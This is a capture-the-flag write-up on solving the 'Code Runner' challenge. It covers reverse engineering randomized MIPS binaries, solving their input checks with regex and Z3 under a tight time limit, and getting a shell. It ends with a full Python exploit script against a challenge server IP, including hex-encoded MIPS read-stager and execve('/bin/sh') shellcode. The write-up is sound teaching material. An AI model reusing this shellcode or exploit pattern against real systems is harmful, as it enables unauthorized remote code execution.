Heads up This writeup is mostly focused on my thought process throughout the problem and may have some ranting interleaved.
CODE RUNNER
This wound up being an awesome team effort to solve the challenge in the last 6 minutes of the competition. The last few minutes were REALLY intense and Robert went into overdrive while getting me some functional shellcode.
> Robert: JUST RUN THIS > Robert: NO PAD IT WITH LOTS OF ZEROS > Me: How many zeros? > Robert: LOTS > Me: Like more than 256? > Robert: NO NOT THAT MANY > Robert: *pastes padded shellcode into slack* > Robert: RUN THIS *suspense* > Me: Holy crap it worked *tears of joy*
I had a lot of fun working on this problem and those last few moments were definitely to remember.
As I mentioned at the top, this writeup focuses heavily on my thought process, so it’s a lot of text. Beware.
Wasting time with the POW
When I first opened the problem, I was a bit confused by the proof of work, my intuition tripped me
up and I thought it would be way too slow to try and do it in Python, so I wasted some time and
thought I’d try and get more familiar with hashcat. I couldn’t get hashcat to handle this
specific case, and as it turns out, it was also totally overkill with its fancy GPU acceleration.
In the worst case Python 3.8 can do the POW in under 13 seconds.

Now onto the actual problem!
First thoughts
After submitting the POW, the server sent a large base64 blob, titled “Binary Dump”.
Binary Dump:
===============
sH4sICHJmr14AAzIyMTQ5NjA4NjYA7Fx9cFRVlj/3dafzwYcvIUgDUV/
sfqTXDrHBSDVOlJcPILjIRhZrYw076Xx0IBpIJgkMTllrFyADa8ZmZtg
ardHarKCwi7VBx6mZtUR7Y0CcnXGpXWvGqp0/UuMXzqjl1OLqVlG8/Z3
73kteXrobXNnaKYtL3bx3zrn3nHPPxz23u9/jodXr1wghyGkKFRFDRrF
...
7jOch9FmFfo61jfhu8BFs/n/cQ4ctyQh6Qb7wvjFsAt7pCxp8t9E60Xy
DlxwhhzbsG4E+BOzuG+M24J3PJeuMa5H4wT6COJQx95f38yDr0luDT3x
fsVuKvorVkH7rATD9nfjDsC7uiceH8E9Q/zHgP3NV69f/37O3Xx/E+Gy
G0zLvJHtOp8OQVuj+24+7zo+/gL89m3P7u/Oi4+xrVOvJxPKsa1Y8y4j
Z777T87Ir0qjEoAAA==
Then printed a scoreboard and a prompt Faster >
===============
Rank(Refresh Every Min)
===============
1st. n132(1000)
2ed. (2549796)
3th. (2602650)
________ ____ __ _____
\______ \ ____/_ | _____/ |__/ ____\
| | \_/ __ \| |/ ___\ __\ __\
| ` \ ___/| \ \___| | | |
/_______ /\___ >___|\___ >__| |__|
\/ \/ \/
---------------Code Runner---------------
Faster >
And that was it, the server just waited for input. If I sent some random text, say AAAA, the
server just closed the connection.
So next step was to take a look at that base64 blob to see what it was.
b64d(blob) returned a Gzip file, and gzip.decompress(b64d(blob)) returned an ELF 32-bit MIPS
program!
In Ghidra:

The main function was pretty straight forward,
Basically it timed you on how long it took to execute the function highlighted in blue and if it returned non-zero you got to execute whatever you wanted!
Seemed pretty easy so far.
So I needed to figure out
- how to make the blue function return non-zero
- how quickly did it need to run
Following the call chain
Here’s the blue highlighed function:

It read up to 256 bytes from the user into a stack buffer then called another function with a pointer to the buffer.
The next function:

- did a bunch of checks on the first 4 bytes of the buffer
- if they passed, it called another function with buffer + 4
- otherwise it returned 0
If this function returned 0, then the parent would’ve also returned 0, and subsequently, execution
would’ve never reached the part where it executed whatever I gave it. So I needed to stay away from
the return 0 scenario. This meant going deeper in the call chain.
The next function:

And the pattern repeated, it checked 4 bytes then called another function if the bytes were good, although the structure of the checks were a bit different.
I followed these function calls about 16 levels deep until I finally got to this

which returned 0xc001babe, a non-zero value!
So I needed to send 16*4 bytes, such that they satisfied the tests in the 16 functions.
So far this problem didn’t look too bad, especially since the chunks of 4 bytes were independent of one another. I could’ve easily run this through Angr or constructed Z3 formulas by hand to solve this.
But of course there was catch, on each new connection to the server, you got a different binary, one where the checks in the 16 functions were slightly different.
But still, it wasn’t necessarily that bad. With angr, I could’ve easily solved for the satisfying input for every new binary the server gave me.
So all that was left to fully understand this challenge, was to determine how quickly a satisfying solution needed to be computed.
Reading Ghidra’s decompiled output for the time calculations was pretty confusing to me and I didn’t feel like trying to understand it. I figured since I’d probably need to run the program at some point anyway, I’d just run it and determine the time constraint empirically.
At this point I had saved a few of the binaries the server had given me and was reusing them for testing.
In order to get to the part of the program where the time calculations happened, I needed to have a satisfying set of 64 bytes to feed it. Here I thought of a couple options:
- run the program under Angr and have it solve for the solution
- patch the binary to call
sleep(x)instead of executing the 16 functions
Because I didn’t know much about MIPS, in particular syscall numbers, compilers, etc. and didn’t feel like spending any time figuring it out, I just used Angr, which I was already quite familiar with.
Here’s roughly what I had — I deleted the original :(
p = angr.Project("./code.0")
myinput = BVS("myinput", 8*64)
state = p.factory.blank_state(addr=START_OF_16_FUNCS)
state.memory.store(addr=MYINPUT_ADDR, myinput)
state.regs.a0 = MYINPUT_ADDR
sm = p.factory.simulation_manager(state)
sm.use_technique(angr.exploration_techniques.DFS())
sm.explore(find=LAST_OF_16_FUNC, avoid=RETURN_0)
print(sm.found[0].solver.eval(myinput, cast_to=bytes))
That gave me the 64 bytes I needed to get to the second part of the program!
Then I just needed to run it. I first had to configure binfmt and qemu for running dynamically linked MIPS binaries. This meant installing libc for MIPS and doing some magic symlinking for binfmt. Zach Riggle’s Stackexchange answer was a great reference here.
This is where I learned how much time I actually had and I was pretty shocked. I had started this CTF a bit late, and started working on this question about 18 hours into the competition and at this point the problem only had 4 solves, so I knew this was going to be really hard, but nevertheless, I was shocked that it was even possible.
1.1 seconds
That Angr script I mentioned above, that took somewhere between
10-20 seconds
To understand this madness, we need look at it a bit deeper.
After the server receives your proof of work and verifies that it’s correct, it base64(gzip())s
the binary, then writes the data to its TCP socket connected to you. Since write or send to a
socket is non-blocking (in the sense that it doesn’t wait for a message received confirmation from
the receiver), the server immediately continues execution before you’ve even received the base64
binary. The server then presumably calls execve with the binary it sent you, hooking up its
stdin/stdout to the socket. Now the binary is executing — it calls gettimeofday, then prompts you
for the 64 bytes. At this point you haven’t even received the binary yet and the clock is
already ticking.
So how much of the precious 1.1 seconds was I losing just to network latency?
ping from my place in Vancouver, BC, Canada was about 390ms average and 250ms minimum.
So in best case it would’ve taken 250ms to receive the binary, then another 250ms for the server to receive my 64 bytes. So the best scenario was 500ms just for network communication. That left just
600 ms
But that was assuming that I connected from Vancouver…
I googled “ping test location” or something like that and it lead to a website that pinged a target IP from several locations around the world and returned the time for each ping. Turned out that the server was in Tokyo, so I spun up an AWS instance in the Tokyo region and found that I could get ping replies in 60ms average with low variance. So that brought down the network latency issue to around 120ms, much better.
That meant I had under 1 second to compute a 64 byte solution, not including the time it took to
actually run the code between the two gettimeofday calls — which was surprisingly high on my
machine with qemu-mips.
Here I sat and thought for a while…
Angr clearly wasn’t going to work in the usual way that it’s used. But maybe I could dig down into some of the lower level components and figure out how to use only the bits that are important for our problem? Maybe by stripping out extra bulk I could make it faster?
Angr is an amazing tool that does alot. It tracks memory, registers, executes code, builds symbolic constraints, solves them, etc. Setting up the data structures for all these things and executing the code take a while, and we really don’t need most of it.
I decided that personally, I wasn’t interested in digging deep into the inner workings of Angr to figure this out, and in hindsight, I think it wouldn’t have worked anyway and I would’ve wasted a bunch of time. Maybe Shellpish has some different thoughts on that? They are the authors of Angr and they were one of the teams that solved this challenge… so I’d be curious to hear what they did.
So I had to come up with some other way. This lead me back to analyzing the binaries I got from the server.
I took a close look at the 16 functions, and noticed that some of them had exactly the same structure, just some of the constants and comparison directions were different.
For example:


This is where it was helpful to speculate how the server might have been generating these binaries. I figured it was probably using some template C source code, substituting in random choices for template variables (random while still being satisfiable), compiling it, then sending it over.
There were only 5 function templates that the problem authors used.
So all I needed to do was identify which of the 5 templates each function corresponded to, extract the template “variables” from the functions, and substitute the variables into a Z3 expression for the corresponding template. Then get Z3 to solve the constraints.
Basically I needed to write 5 Z3 reimplementations of the function templates that took the template variables as arguments.
So that was the plan. I got in touch with Robert to get some affirmation that this actually made sense. He helped me break down some of the differences between the functions even further. He mentioned that he had solved some challenges like this with regex, although not under such time constraints.
Finding the patterns
With Robert’s help we found several patterns in the binaries that drastically simplified the solution in the end.
The 16 functions were always adjacent in the file
The functions were ordered in the reverse order in which they were called.
Each function had a deterministic structure. It started with a simple function prelude that saved
the return address, and ended with a jr return instruction. The return instruction always appeared
exactly right before the start of the next function’s prelude. Compilers don’t always do this.
This made identifying function boundaries very easy.
Their compiler was being very kind here… optimizations were probably off :)
So all I needed to do was find the offset where the deepest function in the call chain was stored,
then consume instructions forward, stopping at every jr return instruction to record the end of a
function, and so on, stopping after consuming 16 functions.
Identifying function templates
I noticed that functions from a particular template were always roughly the same size (within ~20 bytes).
I also noticed that the size ranges for the templates were disjoint.
So that’s it. All I had to do was define a size range for each template, and match functions against the size range.
Parsing out the template variables
Note: I used Capstone to disassemble the code. This made regex matching easier.
Once the functions were identified, I then needed to parse out the template variables.
For example, here I needed to extract the buffer indices, and the constant values in the comparisons:


Robert pointed out that the compiler was really kind to us here and used completely predictable instructions for loading bytes from the stack buffer and for loading constants into registers. The order in which these operations happened was also always exactly the same for each binary. Once again, the problem authors probably turned off compiler optimizations.
For example, this regex could extract all the buffer indices:
idx_pattern = re.compile(
r"lw ..., 0x20\(\$fp\);"
"(?:addiu ..., ..., ([1234]);)?"
"lbu ..., \(...\)")
In summary, I just needed to identify the template for each function then extract the template variables with regex.
Solving the constraints
Then I just needed to use the extracted values to solve for a satisfying solution. There were only 5 function templates, so I wrote a Z3 reimplementation for each one that took the extracted template variables as arguments.
Here’s one of them
z3_expr = Not(Or(
np() + np() == nc(),
np() + np() == nc(),
np() + np() == nc(),
))
where np() and nc() fetch the next buffer byte and next constant.
I created 4 symbolic bytes, then just copied what the code did. I.e., add two bytes and compare to a constant.
Testing
I tested my solver locally using these two wonderful qemu commands
qemu-mipsel -strace ./code # strace
qemu-mipsel -g 5000 ./code # gdb
My solution ran in about 400ms (just to compute the solution, nothing else). This was much faster than it needed to be, but with the network latency between Tokyo and Vancouver, it actually didn’t work most of the time when connecting to the server from Vancouver.
At this point there was only 1 hour left, I wanted to get a setup running on an AWS instance in Japan so it could run more consistently, and I also needed some MIPS shellcode. I hit up Daniel and Robert to help me get some shellcode running while I got the server set up.
A funny trick they put in the binary was that the faster it ran, the more shellcode you got to write.
| Time | – Bytes of shellcode |
|---|---|
| 1.3s | 4 |
| 1.0s | 16 |
| 0.8s | 24 |
| 0.6s | 32 |
I was rushing and wasn’t really sure how fast it was going to run on the AWS instance, so Robert
made no assumptions about how much shellcode we were going to get. He assumed at the very least, we
would have 12 bytes. So he designed some code that calls read to read in even more shellcode, then
we would send a full execve("/bin/sh", NULL, NULL) payload on the second read.
The trick to calling read with only 12 bytes (3 MIPS instructions), was to notice that the binary
immediately executed your shellcode after calling read.

This meant that the argument registers from the read call were left unchanged when calling your
shellcode, i.e., a0 was still 0 (stdin) and a1 was still the stack buffer. All we wanted to
change, was the number of bytes to read.
So basically the 12 byte shellcode just needed to set a2 = 0xff, set v0 (the syscall register)
to SYS_READ and execute syscall :)
addi a2, zero, 256
li v0, 4003
syscall
Robert confirmed that the 12 byte read code definitely worked, and all we needed was some MIPS
code that called execve("/bin/sh", NULL, NULL). He tried using pwntools asm(shellcraft.sh()) and
it didn’t work for some reason.
At this point there were 6 minutes left.
I had the AWS instance all set up, I had connected to the server, solved the constraints, sent the
64 bytes, sent the 12 byte read shellcode, and had called IPython.embed(), so I just had a Python
prompt in front of me and didn’t actually know if the 12 byte read code worked or whether the
connection was still open.
My next step was to give asm(shellcraft.sh()) a try myself, in case Robert forgot to set the
architecture context.arch = "mips".
Meanwhile Robert was pulling random MIPS shellcode off the internet and sending it to me.
He pasted some space separated hex shellcode into Slack and said “RUN THIS”.
I pasted it into my Python prompt, not bothering to cut out the spaces, hoping that bytes.fromhex
could handle it.

And it worked!

Thanks random internet shellcode!
Turns out asm(shellcraft.sh()) execs this

nice
Mistakes
In the end I had about 600 lines of Python to solve this challenge and it took a while to debug. I definitely over-engineered some parts of it and the code could’ve been a lot DRYer.
The code I used during the CTF definitely didn’t make enough use of regex. Originally my template variable extraction implementation was about 80 lines of code. I later rewrote it with pure regex, bringing it down to 15 lines. It was significantly faster and easier to implement that way. Not only was I not writing an extra 65 lines of code, I also wasn’t debugging it when it broke :)
After all, regex is a super specialized and expressive language for pattern matching, and in this case, that was exactly what the problem demanded. So pure regex should’ve been a natural choice for me.
Anyway, I’m definitely going to lean heavily on regex for future challenges like this.
Another mistake I made was not casting my Z3 BitVecs up to 32 bits prior to multiplying them, like
how they were casted in the decompiled output:

So I was overflowing unknowingly and Z3 was giving solutions that didn’t work against the binary.
Here’s where I fixed it:

Only the Bare minimum
ranting…
There’s a common pattern in problems like this, where you’re trying to code as fast as possible, with minimal bugs along the way.
- we don’t really care about maintainability/readability, but can be helpful as the code grows
- we want to avoid over engineering, primarily because it takes longer
- we don’t want to under-engineer either, then suffer while debugging
I think the trick to quickly implementing solutions for problems like this comes down to how well you identify the common patterns and simplicities in the problem.
If you fail to find the “simple” solution, or the common patterns, then you end up writing code for a more general case that’s not actually important for the immediate problem at hand.
I am by no means great at identifying the simple solutions. I often default to implementing the more general case, subsequently taking longer. But I’m working on it.
Code
For the CTF I used a 600 line over-engineered monster Python program. After reflecting on it, it became clear that most of those lines were extra bulk that didn’t need to be there.
With the benefit of hindsight, I went ahead and implemented a far simpler solution.
By making lots of little helper functions, leaning heavily into regex, and sticking with only basic data structures (lists), this implementation was much easier and faster to write.
#!/usr/bin/env python
from pwn import *
from capstone import *
from IPython import embed
from ipdb import set_trace
from z3 import BitVec, BitVecVal, And, Or, Xor, If, Solver, Not, ZeroExt, Extract
import re
import gzip
import time
import itertools
from hashlib import sha256
context.arch = "mips"
md = Cs(CS_ARCH_MIPS, CS_MODE_MIPS32)
end_func_bytes = bytes.fromhex("f8ffbd270400beaf25f0a0030800c4af01c0023cbeba423425e8c0030400be8f0800bd270800e00300000000")
r = None
def get_binary():
global r
r = remote("106.53.114.216", 9999)
r.recvuntil("hexdigest() == ")
hexhash = r.recvline().strip(b"\n\"").decode("ascii")
for s in [bytes(x) for x in itertools.permutations(range(0, 256), 3)]:
if sha256(s).hexdigest() == hexhash:
break
else:
assert 0
r.sendline(s)
r.recvuntil("Binary Dump:\n")
r.recvuntil("======\n")
hexcode = r.recvline().strip(b"\n")
gzipcode = b64d(hexcode)
code = gzip.decompress(gzipcode)
return code
def test_range(func, r):
return r[0] <= len(func)*4 <= r[1]
def extract_template_vars(func):
insts = ";".join([f"{inst[2]} {inst[3]}" for inst in func])
idx_pattern = re.compile(
r"lw ..., 0x20\(\$fp\);"
"(?:addiu ..., ..., ([1234]);)?"
"lbu ..., \(...\)")
idxs = [int(i or "0") for i in idx_pattern.findall(insts)]
const_pattern = re.compile(r"addiu \$v\d, \$zero, (0x)?(.+?);")
consts = [int(n, 16 if base16 else 10) for base16, n in const_pattern.findall(insts)]
cmp_pattern = re.compile(
r"negu \$v\d, \$v\d;"
"slt ..., ..., ...;"
"(bnez|beqz)")
cmps = cmp_pattern.findall(insts)
return (iter(idxs), iter(consts), iter(cmps))
def solve_func(func):
def np():
return p[next(idxs)]
def nc():
return next(consts)
s = Solver()
p = [BitVec(f"p{i}", 32) for i in range(4)]
s.add(*[pp <= 255 for pp in p])
s.add(*[pp >= 0 for pp in p])
idxs, consts, cmps = extract_template_vars(func)
if test_range(func, [190, 210]):
z3_expr = Not(Or(
np() + np() == nc(),
np() + np() == nc(),
np() + np() == nc(),
))
elif test_range(func, [250, 280]):
z3_expr = And(
np() ^ np() == nc(),
np() == nc(),
np() == ( ( ( np() ^ np() ) & 0x7f ) << 1 ),
np() == ( np() ^ np() ^ np() )
)
elif test_range(func, [176, 184]):
z3_expr = And(
np() == np(),
np() == np(),
np() == nc(),
np() == nc(),
)
elif test_range(func, [308, 328]):
def trunc(x):
return Extract(7, 0, x) # Cast to byte
z3_expr = And(
np() == nc(),
np() == nc(),
trunc(np()) == trunc(np())*trunc(np()),
trunc(np()) == ( trunc(np())*trunc(np()) +
trunc(np())*trunc(np()) -
trunc(np())*trunc(np()) ),
)
elif test_range(func, [300, 304]):
z3_expr = And(
np() + np() + np() == nc(),
np() + np() + np() == nc(),
np() + np() + np() == nc(),
np() + np() + np() == nc(),
)
elif test_range(func, [440, 444]):
def Abs(x):
return If(x >= 0, x, -x)
def F():
return Abs(np() * np() - np() * np())
i1 = F()
i2 = F()
c2 = If(next(cmps) == "beqz", i1 < i2, i1 >= i2)
i1 = F()
i2 = F()
c1 = If(next(cmps) == "beqz", i1 < i2, i1 >= i2)
z3_expr = And(c1, c2)
else:
assert 0, f"{len(func)} {func}"
s.add(z3_expr)
s.check()
m = s.model()
return bytes([m.eval(pp).as_long() for pp in p])
if __name__ == "__main__":
# filename = "code.3"
# with open(filename, "rb") as f:
# elf = f.read()
# r = process(f"qemu-mipsel -strace ./{filename}", shell=True)
elf = get_binary()
m = re.search(end_func_bytes, elf)
assert m
start = m.span()[1]
code = elf[start:]
funcs = []
func = []
insts = md.disasm_lite(elf[start:], 0)
for inst in insts:
func.append(inst)
if inst[2] == "jr":
funcs.append(func)
if len(funcs) == 16:
break
func = []
solution = b""
for func in reversed(funcs):
solution += solve_func(func)
print(solution)
r.send(solution)
r.recvuntil("Name")
r.send("A")
sleep(0.5)
read_shellcode = bytes.fromhex("00 01 06 20 A3 0F 02 24 0C 00 00 00")
r.send(read_shellcode)
sleep(0.5)
shellcode = bytes.fromhex("00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 73 06 24 FF FF D0 04 50 73 0F 24 FF FF 06 28 E0 FF BD 27 D7 FF 0F 24 27 78 E0 01 21 20 EF 03 E8 FF A4 AF EC FF A0 AF E8 FF A5 23 AB 0F 02 24 0C 01 01 01 2F 62 69 6E 2F 73 68 00")
r.send(shellcode)
r.interactive()
